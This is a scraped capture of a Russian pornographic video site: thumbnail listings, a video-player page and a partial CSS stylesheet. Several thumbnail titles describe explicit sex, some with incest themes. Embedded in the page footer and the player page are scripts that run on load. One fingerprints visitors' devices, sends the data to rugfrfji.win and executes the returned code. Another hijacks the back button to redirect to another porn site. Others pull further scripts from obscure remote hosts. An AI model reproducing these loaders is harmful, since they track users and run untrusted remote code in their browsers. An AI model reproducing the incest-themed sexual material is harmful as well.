<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/2a9471af85f713405bebee19193ac251.jpg" alt="Двоюродная сестра ходит голая по дому и дразнит брата">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/324-sestra-pomogla-bratu-konchit-sdelav-emu-minet-na-divane.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сестра помогла брату кончить сделав ему минет на диване</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-05/e23da9908918f8760966207950f9c6d7.jpg" alt="Сестра помогла брату кончить сделав ему минет на диване">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/118-sochnaja-milfa-razdvinula-nogi-i-poprosila-trahnut-ee.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сочная милфа раздвинула ноги и попросила трахнуть ее</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/836d5fdea9a0d196ee0c95d38e9ffdfb.jpg" alt="Сочная милфа раздвинула ноги и попросила трахнуть ее">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/157-pyshnogrudaja-milfa-poprosila-syna-pobrit-kisku-nalyso.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Пышногрудая милфа попросила сына побрить киску налысо</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/76c3537caae6ef1f0dbe43c2d4b05aa7.jpg" alt="Пышногрудая милфа попросила сына побрить киску налысо">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/161-molodaya-devaha-trahaetsya-s-zavyazannymi-rukami-za-spinoy.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Молодая деваха трахается с завязанными руками за спиной</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2024-07/685dcf670f22a6e4ab665adb7aa8af1a.jpg" alt="Молодая деваха трахается с завязанными руками за спиной">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/305-shatenka-v-beloj-majke-nadrachivaet-chlen-parnju-dvumja-rukami.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Шатенка в белой майке надрачивает член парню двумя руками</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/822125c0e309858ace191e2b46dfbcdf.jpg" alt="Шатенка в белой майке надрачивает член парню двумя руками">
<div class="thumb__label-group d-flex">
</div>
</div>
</a></div>
</div>
<div class="sect__tabs-content d-none">
<!--dlenavigationcomments-->
</div>
</section>
</article></div>
</main>
<!-- END CONTENT -->
<footer class="footer d-flex ai-center">
<div class="footer__text flex-grow-1">Посетителям, моделям и актрисам от 18 лет.</div>
<div class="footer__counter">
<!--LiveInternet counter--><img id="licnt0216" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt0216").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->
<script src="/engine/classes/min/index.php?g=general3&amp;v=1b006"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=1b006" defer></script>
<script src="/templates/platina/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0fb4be3beb7c4631c535b8d1a6cf3511f1b12dcd';
var dle_group      = 5;
var dle_skin       = 'platina';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<link rel="preload" href="/templates/platina/css/engine.css" as="style">
<link href="/templates/platina/css/engine.css" type="text/css" rel="stylesheet"/>
<link rel="preload" href="/templates/platina/css/fontawesome.css" as="style">
<link href="/templates/platina/css/fontawesome.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="/tubes/js/rotator.js"></script><script>
window.onload = function(){
var id = "e8867ac345a9334a67dd9bbcf22a07d3";
load_player(id);
};</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornobomzh.com/tubes/index.php?module=videostream
body_size: 1495
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"https://pornobomzh.com/tubes/video/7d33a65a388ce90625cffdd72e4cf7cd/3.15.14.138/124-20220416-ce3575647011a2a99582379e1524fc4b.mp4",poster:"http://pornobomzh.com/uploads/posts/2022-11/c35b81972e8167b964afc2880d98758f.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://pornonayti.com"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script><div id="i77ef1-346a1e-5956" class="i77ef1-346a1e"></div><script>  (function(o, c, t, l, i) {    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }    l = o.createElement("script");    l.src = c + "?" + Date.now();    l.setAttribute("async", "");    l.setAttribute("data-id", t);    o.body.appendChild(l);  })(document, "https://Octo25.me/lib.js", "i77ef1-346a1e");</script>

--- FILE ---
content_type: text/css
request_url: https://pornobomzh.com/templates/platina/css/engine.css
body_size: 6227
content:
.message-info {
color : #5c5c5c;
line-height : 1.5;
margin-bottom : 20px;
background-color : #FFF3E0;
box-shadow : 0 1px 3px rgb(0, 0, 0, 0.12), 0 1px 2px rgb(0, 0, 0, 0.24);
border : #FF9800 solid 1px;
position : relative;
padding : 15px 20px;
border-left-width : 44px;
}
.message-info__title {
font-weight : 500;
}
.message-info a {
color : #000;
text-decoration : underline;
}
.message-info::before {
content : "\f071";
font-family : 'Font Awesome 5 Pro';
font-weight : 300;
font-size : 22px;
color : #fff;
margin-top : -18px;
position : absolute;
left : -44px;
top : 50%;
width : 44px;
text-align : center;
}
.ui-icon, .close {
display : block;
overflow : hidden;
text-indent : -9999px;
white-space : nowrap;
}
#pollbox {
border-bottom : 1px dashed #E3E3E3;
padding-bottom : 22px;
}
#dle-poll-list, #searchtable, .pm-status {
padding : 0 0 20px 0;
border-radius : 6px;
}
.bbcodes_poll {
width : 100px;
}
.fbutton {
margin-right : 10px;
}
fieldset {
border : #bfced6 solid 1px;
padding : 5px;
text-align : left;
}
.form__header {
margin-bottom : 20px;
display : flex;
justify-content : space-between;
align-items : center;
}
.form__title {
font-size : 24px;
flex : 1 1 0;
max-width : 100%;
min-width : 50px;
}
.form__row {
display : flex;
flex-wrap : wrap;
justify-content : flex-start;
align-items : center;
margin-bottom : 20px;
}
.form__row:last-child {
margin-bottom : 0;
}
.form__caption {
width : 200px;
padding-right : 20px;
}
.form__content {
flex : 1 1 0;
position : relative;
max-width : 100%;
min-width : 50px;
}
.form__label--important::after {
content : "*";
margin : 0 0 0 5px;
color : #e85319;
}
.form__caption--above {
width : 100%;
padding : 15px 20px;
background-color : #2f343a;
color : #fff;
}
.form__btn--secondary {
margin-left : 20px;
}
.form__btn--find-related {
position : absolute;
right : 0;
top : 0;
margin : 0;
padding : 0 10px;
font-size : 13px !important ;
}
.form__content--admintag {
display : flex;
flex-wrap : wrap;
justify-content : flex-start;
margin-right : -20px;
}
.form__content--admintag .checkbox {
width : 33.33%;
margin-bottom : 20px;
padding-right : 20px;
}
.checkbox, .comments_subscribe {
position : relative;
padding-left : 50px;
}
.checkbox input, .comments_subscribe input {
appearance : none;
display : inline-block;
transition : all 0.2s linear;
height : 20px;
width : 40px;
border-radius : 10px;
cursor : pointer;
box-shadow : 0 2px 5px rgb(0, 0, 0, 0.1) inset;
position : absolute;
left : 0;
top : 50%;
margin-top : -10px;
}
.checkbox input::before, .comments_subscribe input::before {
content : '';
width : 18px;
height : 18px;
border-radius : 10px;
position : absolute;
left : 1px;
top : 1px;
transition : all 0.2s linear;
}
.checkbox input:checked, .comments_subscribe input:checked {
background-color : #6ab04c;
}
.checkbox input:checked::before, .comments_subscribe input:checked::before {
left : 21px;
}
.findrelated {
margin-top : 10px;
padding : 8px 10px;
background-color : #f6e58d;
font-size : 13px;
}
.form__table {
width : 100%;
}
.form__table td {
padding-bottom : 20px;
}
.form__table .addnews {
width : 200px;
}
.xfields textarea, .xprofile textarea, .form__textarea-inside textarea, #comments_ifr {
height : 100px !important ;
}
.xfields_table td {
vertical-align : top;
}
.xfields .bb-editor, .xfields .wseditor {
margin-top : 10px;
}
.form__content--sec-code input {
display : inline-block;
max-width : 210px;
vertical-align : middle;
margin-right : 10px;
height : 80px;
line-height : 80px;
font-size : 24px;
}
.form__content--sec-code > a {
display : inline-block;
vertical-align : middle;
}
#result-registration > span {
display : inline-block;
margin-top : 10px;
}
.form__content select, #category {
width : 100% !important ;
}
.form__content--usertag .checkbox {
width : 50%;
}
.stats__list {
width : 33.33%;
margin-bottom : 20px;
}
.stats__list li {
padding : 0 15px 10px 1px;
}
.stats h2 {
font-size : 18px;
margin-top : 20px;
}
.stats__latest li {
margin-bottom : 10px;
}
.table-responsive {
overflow-y : hidden;
overflow-x : auto;
}
.dle-table, .pm {
width : 100%;
}
.dle-table td, .pm td {
padding : 10px;
font-size : 13px;
}
.pm tr td:first-child {
width : 37px;
}
.pm__links a, a.pm_list + a {
margin-right : 20px;
}
.pm__status, #blind-animation {
margin-bottom : 40px;
}
.pm_progress_bar {
border-radius : 4px;
margin : 10px 0;
overflow : hidden;
box-shadow : 0 2px 5px rgb(0, 0, 0, 0.1) inset;
}
.pm_progress_bar span {
background : #6ab04c;
font-size : 0;
text-indent : -2000em;
height : 20px;
display : block;
overflow : hidden;
}
.pm select {
width : 100%;
margin-bottom : 10px;
}
.pm-item__img {
width : 60px;
height : 60px;
border-radius : 50%;
margin-right : 20px;
}
.pm-item__text {
margin : 6px 0 10px 0;
}
.pm-item__meta > span {
margin-right : 20px;
font-size : 13px;
}
.usp__columns {
padding : 20px;
position : relative;
}
.usp__left, .usp__middle, .usp__right {
position : relative;
z-index : 5;
}
.usp__columns::before {
content : '';
opacity : 0.6;
position : absolute;
left : 0;
top : 0;
width : 100%;
height : 100%;
}
.usp__meta {
padding : 20px;
}
.usp__list {
padding : 20px;
padding-bottom : 10px;
}
.usp__list + .usp__list {
padding-top : 0;
}
.usp__left {
width : 100px;
margin-right : 20px;
text-align : center;
}
.usp__right {
width : 180px;
margin-left : 20px;
}
.usp__img {
width : 80px;
height : 80px;
border-radius : 50%;
margin : 0 auto;
box-shadow : 0 0 0 5px rgb(0, 0, 0, 0.2);
}
.usp__status {
padding : 6px 0;
border-radius : 4px;
color : #fff;
margin : 0 10px;
width : 80px;
text-align : center;
white-space : nowrap;
font-size : 13px;
}
.usp__status--online {
background-color : #6ab04c;
}
.usp__status--offline {
background-color : #eb4d4b;
}
.usp__btn a {
width : 100%;
}
.usp__btn + .usp__btn {
margin-top : 10px;
}
.usp__name {
font-size : 18px;
font-weight : 400;
}
.usp__group {
font-size : 13px;
margin-top : 10px;
}
.usp__group > b {
display : inline-block;
vertical-align : middle;
border-radius : 3px;
padding : 3px 6px;
margin-left : 3px;
}
.usp__activity > div {
margin-left : 20px;
font-size : 13px;
}
.usp__activity > div > div {
font-size : 18px;
margin-top : 3px;
}
.usp__list li {
position : relative;
padding-left : 140px;
margin-bottom : 10px;
font-size : 13px;
width : 48%;
}
.usp__list li > span:first-child {
color : #999;
display : inline-block;
position : absolute;
left : 0;
top : 0;
}
.usp__list li.no-label {
padding-left : 0;
}
.usp-popup__left {
width : 80px;
margin-right : 30px;
text-align : center;
}
.usp-popup__img {
border-radius : 10px;
width : 80px;
height : 80px;
margin : 0 auto;
}
.usp-popup__left .usp__status {
width : 80px;
margin : 15px 0 0 0;
display : inline-block;
}
.usp-popup__list li {
margin-bottom : 6px;
font-size : 13px;
}
.usp-popup__list li > span:first-child {
opacity : 0.6;
}
.search-page__title {
font-size : 18px;
margin-bottom : 20px;
}
.search-page .search > div {
display : flex;
justify-content : space-between;
margin : 0 !important ;
padding : 20px;
border-radius : 6px;
padding-bottom : 10px;
}
.search-page .search br {
display : none;
}
.search-page .search #searchinput {
flex : 1 1 0;
margin-right : 20px;
min-width : 100px;
}
.searchstyle {
width : 480px;
}
.search {
padding : 0;
}
#searchtable, #searchtable td {
vertical-align : top;
text-align : left;
}
#searchtable fieldset {
font-size : 11px;
border : #d7d7d7 solid 1px;
padding : 10px;
text-align : left;
margin : 0 4px 4px 0 !important ;
border-radius : 6px;
}
fieldset legend {
font-size : 11px;
font-weight : bold;
color : #696969;
}
#searchtable table, #searchtable form {
margin : 0;
width : 100%;
}
#searchuser, #searchinput {
width : 90% !important ;
}
.search > div {
margin-bottom : 10px;
}
.search input[type="text"], .search select {
display : block;
width : 100% !important ;
margin-bottom : 10px;
}
.search input[type="checkbox"], .search input[type="radio"] {
margin-right : 5px;
}
#searchinput + br, #searchinput + br + br {
display : none;
}
#loading-layer {
display : flex !important ;
z-index : 9999 !important ;
position : fixed;
top : 20px !important ;
left : auto !important ;
right : 20px;
bottom : auto;
height : 80px;
flex-direction : column;
justify-content : center;
width : 340px;
max-width : calc(100% - 40px);
padding : 0 20px;
box-shadow : 0 0 30px rgb(0, 0, 0, 0.2);
line-height : 1.4;
}
#loading-layer::after {
border-radius : 50%;
content : '';
position : absolute;
top : 50%;
left : 0%;
}
#loading-layer::after {
width : 30px;
height : 30px;
margin : -25px 0 0 -65px;
border : rgb(255, 255, 255, 0.2) solid 10px;
animation : spin 1s linear infinite;
}
@keyframes spin {
0% {
transform : rotate(0deg);
}
100% {
transform : rotate(360deg);
}
}
.scriptcode, .title_spoiler, .text_spoiler {
padding : 3px 5px;
background : #f0f0f0;
border : #e3e3e3 solid 1px;
}
.title_quote {
background-color : #f1ebdf;
color : #958971;
padding : 5px 15px;
font-size : 12px;
}
.quote {
margin : 0 0 25px 0;
padding : 20px 20px 20px 80px;
position : relative;
background-color : #f9f2e8;
color : #5a4f3e;
border-left : 0 solid #ffc500;
}
.quote::before {
content : "\f10e";
font-family : 'Font Awesome 5 Pro';
font-weight : 300;
position : absolute;
left : 30px;
top : 12px;
color : #ffc500;
font-size : 24px;
}
.comment-item__main .quote {
margin : 0 0 10px 0;
font-size : 12px;
padding : 10px 15px 10px 40px;
}
.comment-item__main .quote::before {
left : 12px;
top : 6px;
font-size : 16px;
}
.title_spoiler {
margin-top : 2px;
}
.text_spoiler {
margin-bottom : 2px;
}
.title_spoiler img {
vertical-align : middle !important ;
margin : 0 5px 0 0;
border : 0;
}
.scriptcode {
color : #4c6d0f;
text-align : left;
font-family : "Courier New";
}
.title_spoiler {
font-weight : normal;
}
.text_spoiler {
border-top : 0;
text-align : justify;
}
.hide {
background-color : #f0f0f0;
padding : 5px;
color : #000;
margin : 0 0 1em 0;
}
.hide a {
text-decoration : underline;
}
.hide a:hover {
text-decoration : none;
}
.inhide {
border : #d1e3ef solid 1px;
padding : 5px;
background-color : #fff;
margin-bottom : 5px;
}
.unit-rating {
display : flex;
position : relative;
}
.unit-rating li {
background : url(../dleimages/rating.svg) no-repeat;
position : relative;
z-index : 5;
}
.unit-rating li a {
display : block;
width : 17px;
height : 17px;
text-indent : -100px;
overflow : hidden;
}
.unit-rating:hover li {
background-position : 0 -17px;
z-index : 10;
}
.unit-rating li:hover ~ li {
background-position : 0 0;
z-index : 5;
}
.unit-rating li.current-rating {
background-position : 0 -34px;
background-repeat : repeat-x;
pointer-events : none;
position : absolute;
left : 0;
top : 0;
height : 100%;
text-indent : -200px;
overflow : hidden;
z-index : 6;
}
.bb-pane {
padding : 5px 1px 5px 10px;
border-radius : 3px 3px 0 0;
display : flex;
flex-wrap : wrap;
justify-content : flex-start;
position : relative;
z-index : 10;
}
.bb-btn {
display : inline-block;
height : 30px;
line-height : 30px;
width : 30px;
margin-right : 5px;
color : #999;
cursor : pointer;
font-size : 12px;
border-radius : 3px;
text-align : center;
transition : all 0.3s;
}
@font-face {
font-family : 'bb-editor-font';
src : url(../webfonts/bb-editor.woff) format('woff');
font-weight : normal;
font-style : normal;
}
[class^="bb-btn"], [class*=" bb-btn"] {
font-family : 'bb-editor-font';
font-style : normal;
font-weight : normal;
font-variant : normal;
text-transform : none;
}
.bb-sel {
padding : 2px 2px 0 2px;
}
.bb-sel select {
font-size : 11px;
}
.bb-sep {
display : inline-block;
width : 1px;
padding : 2px;
}
.bb-btn {
cursor : pointer;
outline : 0;
}
#b_font select {
padding : 0;
}
#b_size select {
padding : 0;
}
#b_b:before {
content : "\f032";
}
#b_i:before {
content : "\f033";
}
#b_u:before {
content : "\f0cd";
}
#b_s:before {
content : "\f0cc";
}
#b_img:before {
content : "\f03e";
}
#b_up:before {
content : "\e930";
}
#b_emo:before {
content : "\f118";
}
#b_url:before {
content : "\f0c1";
}
#b_leech:before {
content : "\e98d";
}
#b_mail:before {
content : "\f003";
}
#b_video:before {
content : "\e913";
}
#b_audio:before {
content : "\e911";
}
#b_hide:before {
content : "\e9d1";
}
#b_quote:before {
content : "\e977";
}
#b_code:before {
content : "\f121";
}
#b_left:before {
content : "\f036";
}
#b_center:before {
content : "\f037";
}
#b_right:before {
content : "\f038";
}
#b_color:before {
content : "\e601";
}
#b_spoiler:before {
content : "\e600";
}
#b_fla:before {
content : "\ea8d";
}
#b_yt:before {
content : "\f166";
}
#b_tf:before {
content : "\ea61";
}
#b_list:before {
content : "\f0ca";
}
#b_ol:before {
content : "\f0cb";
}
#b_tnl:before {
content : "\ea61";
}
#b_br:before {
content : "\ea68";
}
#b_pl:before {
content : "\ea72";
}
#b_size:before {
content : "\f034";
}
#b_font:before {
content : "\f031";
}
#b_header:before {
content : "\f1dc";
}
#b_sub:before {
content : "\f12c";
}
#b_sup:before {
content : "\f12b";
}
#b_justify:before {
content : "\f039";
}
.bb-pane h1 {
font-size : 36px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h2 {
font-size : 30px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h3 {
font-size : 24px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h4 {
font-size : 18px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h5 {
font-size : 14px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane h6 {
font-size : 12px;
margin-top : 5px;
margin-bottom : 5px;
}
.bb-pane-dropdown {
position : absolute;
top : 100%;
left : 0;
z-index : 1000;
display : none;
float : left;
min-width : 180px;
padding : 5px 0;
margin : 2px 0 0;
list-style : none;
font-size : 11px;
border : rgb(0, 0, 0, 0.15) solid 1px;
border-radius : 4px;
background : white;
box-shadow : 0 1px 2px #dadada;
}
.bb-pane-dropdown > li > a {
display : block;
padding : 3px 10px;
clear : both;
font-weight : normal;
line-height : 1.42857;
color : #333333;
white-space : nowrap;
}
.bb-pane-dropdown > li > a:hover, .bb-pane-dropdown > li > a:focus {
text-decoration : none;
color : #262626;
background-color : whitesmoke;
}
.bb-pane-dropdown .color-palette div .color-btn {
width : 17px;
height : 17px;
padding : 0;
margin : 0;
border : #fff solid 1px;
cursor : pointer;
}
.bb-pane-dropdown .color-palette {
padding : 0 5px;
}
.bb-editor textarea {
margin-top : -1px;
}
.editorcomm .bb-editor {
width : 565px;
}
.editorcomm .bb-editor textarea {
height : 200px;
}
.quick-edit-text {
padding : 0.4em;
width : 350px;
}
.quick-edit-textarea {
height : 250px;
padding : 2px;
border : #d7d7d7 solid 1px;
width : 100%;
box-shadow : 0 1px 1px rgb(0, 0, 0, 0.075) inset;
}
#dropmenudiv {
font : 13px Arial;
padding : 10px;
display : none;
border-radius : 8px;
box-shadow : 0 0 50px 0 rgb(0, 0, 0, 0.22);
z-index : 200 !important ;
}
#dropmenudiv a {
display : block;
text-decoration : none;
padding : 5px 8px;
width : 154px;
}
.highslide-container {
z-index : 1099 !important ;
}
.highslide-wrapper, .highslide-outline {
background : #fff;
color : #000;
}
.highslide-image {
border : #fff solid 2px;
}
.highslide-active-anchor {
visibility : hidden;
}
.highslide-active-anchor img {
visibility : hidden;
}
.highslide-dimming {
background-color : black;
}
.highslide-html {
background-color : white;
}
.highslide-loading {
display : block;
color : white;
font-size : 9px;
font-weight : bold;
text-decoration : none;
padding : 3px;
border : white solid 1px;
background-color : black;
}
a.highslide-full-expand {
background : url("../dleimages/fullexpand.gif") no-repeat;
display : block;
margin : 0 10px 10px 0;
width : 34px;
height : 34px;
}
.highslide-display-block {
display : block;
}
.highslide-display-none {
display : none;
}
.highslide-caption {
display : none;
padding : 5px;
background : white;
}
.highslide-controls {
width : 195px;
height : 40px;
background : url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") 0 -90px no-repeat;
margin-right : 15px;
margin-bottom : 10px;
margin-top : 10px;
}
.highslide-controls ul {
position : relative;
left : 15px;
height : 40px;
list-style : none;
margin : 0;
padding : 0;
background : url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") 100% -90px no-repeat;
}
.highslide-controls li {
float : left;
padding : 5px 0;
}
.highslide-controls a {
background : url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");
display : block;
float : left;
height : 30px;
width : 30px;
outline : none;
}
.highslide-controls a.disabled {
cursor : default;
}
.highslide-controls a span {
display : none;
}
.highslide-controls .highslide-previous a {
background-position : 0 0;
}
.highslide-controls .highslide-previous a:hover {
background-position : 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
background-position : 0 -60px !important ;
}
.highslide-controls .highslide-play a {
background-position : -30px 0;
}
.highslide-controls .highslide-play a:hover {
background-position : -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
background-position : -30px -60px !important ;
}
.highslide-controls .highslide-pause a {
background-position : -60px 0;
}
.highslide-controls .highslide-pause a:hover {
